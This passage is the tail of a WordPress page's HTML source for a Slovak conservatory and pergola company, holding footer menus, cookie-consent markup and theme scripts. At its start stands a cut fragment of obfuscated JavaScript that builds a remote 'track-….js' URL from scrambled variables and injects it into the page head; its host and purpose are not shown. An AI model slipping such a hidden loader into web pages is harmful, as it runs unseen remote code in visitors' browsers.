    var _333b9 = "/";
    var _1293b = "track-";

    var _29c51 = ".js";

    var _4a13d = _767d7.createElement("script");
    _4a13d.type = "text/javascript";
    _4a13d.async = true;
    _4a13d.src = _32d0b + _c370 + _333b9 + _1293b + _4c640 + _29c51;

    _767d7.getElementsByTagName("head")[0].appendChild(_4a13d)

}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="woodmart-widget widget footer-widget  widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="/">Hlavná stránka</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/">Zimná záhrada</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://www.sunwoodzimnezahrady.sk/pergoly/">Pergola</a></li>
<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://www.sunwoodzimnezahrady.sk/produkty/">Produkty</a></li>
<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada-ceny/">Ceny</a></li>
<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://www.sunwoodzimnezahrady.sk/otazky/">Otázky</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="https://www.sunwoodzimnezahrady.sk/adatvedelmi-nyilatkozat/">Ochrana osobných údajov</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-3" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Referencie</h5><div class="menu-referenciak-container"><ul id="menu-referenciak" class="menu"><li id="menu-item-2712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2712"><a href="/gallery-album/obytna-zimna-zahrada/">Zimná záhrada &#8211; Obytná zimná záhrada</a></li>
<li id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/gallery-album/zimna-zahrada-prestresenie-bazenov">Zimná záhrada &#8211; Prestrešenie bazénov a vírivky</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3702"><a href="/gallery-album/zimna-zahrada-restauracia">Zimná záhrada – Reštaurácia</a></li>
<li id="menu-item-3698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3698"><a href="/gallery-album/letne-zahrady">Letné záhrady</a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3696"><a href="/gallery-album/pristresok">Prístrešok</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="/gallery-album/pergola/">Pergola</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="/gallery-album/okna-a-dvere">Okná a dvere</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="/gallery-album/posuvne-bezramove-sklenene-dvere-sklenene-steny/">Posuvné bezrámové sklenené dvere</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="/gallery-album/tieniaca-technika/">Tieniaca technika</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="/gallery-album/sietka-proti-hmyzu">Sieťka proti hmyzu</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<p>&copy; 2025 <a href="https://www.sunwoodzimnezahrady.sk/">Télikert</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sunwoodzimnezahrady.sk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		  <div id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        <div class="moove-gdpr-cookie-notice">
  <p>Používame cookies na našich stránkach pre zvýšenie pohodlia používateľov</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-infobar-allow-all">Akceptovať</button>
  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </div>
  <!-- #moove_gdpr_cookie_info_bar  -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sunwoodzimnezahrady.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>

<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/23e8e.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/63a69.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a7213ffac4f6c7278d8a9ab4b07e41b","fragment_name":"wc_fragments_0a7213ffac4f6c7278d8a9ab4b07e41b","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/b4041.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.sunwoodzimnezahrady.sk\/wp-admin\/admin-ajax.php","post_id":"222506","plugin_dir":"https:\/\/www.sunwoodzimnezahrady.sk\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/* ]]> */
</script>








<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/36a61.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/www.sunwoodzimnezahrady.sk\/?page_id=7","ajaxurl":"https:\/\/www.sunwoodzimnezahrady.sk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>

<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/2e04c.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/76d15.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>



<style>
	#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}</style><!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="lity-hide">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <a href="#" class="moove-gdpr-modal-close" rel="nofollow"><span class="gdpr-icon moovegdpr-arrow-close"></span></a>
    <div class="moove-gdpr-modal-left-content">
      <div class="moove-gdpr-company-logo-holder">
  <img src="https://www.sunwoodzimnezahrady.sk/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Télikert" class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        <li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Adatvédelmi nyilatkozat</span></button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button>
  </li>




      </ul>
      <div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="noopener" class='moove-gdpr-branding'>Powered by GDPR plugin</a>
		</div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          <div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Adatvédelmi nyilatkozat</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>A weboldal sütiket használ a felhasználói élmény fokozása érdekében.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <form>
          <fieldset>
            <label class='gdpr-acc-link' for="moove_gdpr_strict_cookies" >disable</label>
            <label class="cookie-switch">                            
              <input type="checkbox"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Elfogadom" data-text-disabled="Nem fogadom el"></span>
            </label>
          </fieldset>
        </form>
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
                                      </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Elfogadom</button>
  <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Mentem a beállítások</button>
</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal  --><div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sunwoodzimnezahrady.sk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Hlavná stránka</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/" class="woodmart-nav-link"><span class="nav-link-text">Zimná záhrada</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/pergoly/" class="woodmart-nav-link"><span class="nav-link-text">Pergola</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/produkty/" class="woodmart-nav-link"><span class="nav-link-text">Produkty</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada-ceny/" class="woodmart-nav-link"><span class="nav-link-text">Ceny</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/otazky/" class="woodmart-nav-link"><span class="nav-link-text">Otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/adatvedelmi-nyilatkozat/" class="woodmart-nav-link"><span class="nav-link-text">Ochrana osobných údajov</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-container"><ul id="menu-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Hlavná stránka</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/" class="woodmart-nav-link"><span class="nav-link-text">Zimná záhrada</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/postup-vystavby/" class="woodmart-nav-link"><span class="nav-link-text">Postup výstavby</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/sunwood-classic-zimne-zahrady/" class="woodmart-nav-link"><span class="nav-link-text">Sunwood Classic zimné záhrady</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/anglicky-system-zimnych-zahrad/" class="woodmart-nav-link"><span class="nav-link-text">Anglický systém zimných záhrad</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/taliansky-system-zimnych-zahrad/" class="woodmart-nav-link"><span class="nav-link-text">Talianský systém zimných záhrad</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/vyjadrenie-klientov/" class="woodmart-nav-link"><span class="nav-link-text">Vyjadrenia zákazníkov</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/pergoly/" class="woodmart-nav-link"><span class="nav-link-text">Pergola</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3060 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/produkty/" class="woodmart-nav-link"><span class="nav-link-text">Produkty</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/sklenene-dvere-sklenene-zabradli/" class="woodmart-nav-link"><span class="nav-link-text">Sklenené steny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/pergola/" class="woodmart-nav-link"><span class="nav-link-text">Pergola</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/tieniaca-technika/" class="woodmart-nav-link"><span class="nav-link-text">Tieniaca technika</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/pristresok/" class="woodmart-nav-link"><span class="nav-link-text">Prístrešok</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/okna-a-dvere/" class="woodmart-nav-link"><span class="nav-link-text">Okná a dvere</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/sietka-proti-hmyzu/" class="woodmart-nav-link"><span class="nav-link-text">Sieťka proti hmyzu</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/referencia-galeriak/" class="woodmart-nav-link"><span class="nav-link-text">Referencie</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada-ceny/" class="woodmart-nav-link"><span class="nav-link-text">Ceny</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/otazky/" class="woodmart-nav-link"><span class="nav-link-text">Otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4109 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/novinky/" class="woodmart-nav-link"><span class="nav-link-text">Novinky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706 item-level-0"><a href="https://www.sunwoodzimnezahrady.sk/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-9" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="289f9616723fa5686b82f748a8d8a2b5"></div></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/f2f64.js"></script>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 
Minified using disk

Served from: www.sunwoodzimnezahrady.sk @ 2025-11-20 01:51:05 by W3 Total Cache
-->